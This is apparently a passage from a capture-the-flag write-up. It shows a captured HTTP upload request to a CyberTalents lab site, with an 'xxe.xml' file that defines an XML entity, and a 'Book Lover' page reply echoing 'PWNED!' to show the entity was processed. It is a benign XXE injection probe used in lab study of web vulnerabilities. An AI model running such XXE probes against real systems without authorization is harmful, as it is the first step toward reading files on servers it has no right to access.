 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: wcamxwl32pue3e6mgjk31eotrvmem73p5l12bq3q-web.cybertalentslabs.com
3 Content-Length: 383
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://wcamxwl32pue3e6mgjk31eotrvmem73p5l12bq3q-web.cybertalentslabs.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyAHvE3t3LS9x5Qun
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://wcamxwl32pue3e6mgjk31eotrvmem73p5l12bq3q-web.cybertalentslabs.com/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryyAHvE3t3LS9x5Qun
16 Content-Disposition: form-data; name="name"
17
18 levith4n
19 ------WebKitFormBoundaryyAHvE3t3LS9x5Qun
20 Content-Disposition: form-data; name="books"; filename="xxe.xml"
21 Content-Type: text/xml
22
23 <?xml version="1.0" encoding="UTF-8"?>
24
25 <!DOCTYPE xxe [<!ENTITY pwn "PWNED!">]>
26
27 <pwn>
28 &pwn;
29 </pwn>
30
31 ------WebKitFormBoundaryyAHvE3t3LS9x5Qun--
32
Response
Pretty Raw Hex Render
\n
Book Lover
Book Lover
Share your love , by sharing us your library
Thanks levith4n for sharing your love
PWNED!
Your Name
Choose File No file chosen
Only xml files accepted
Upload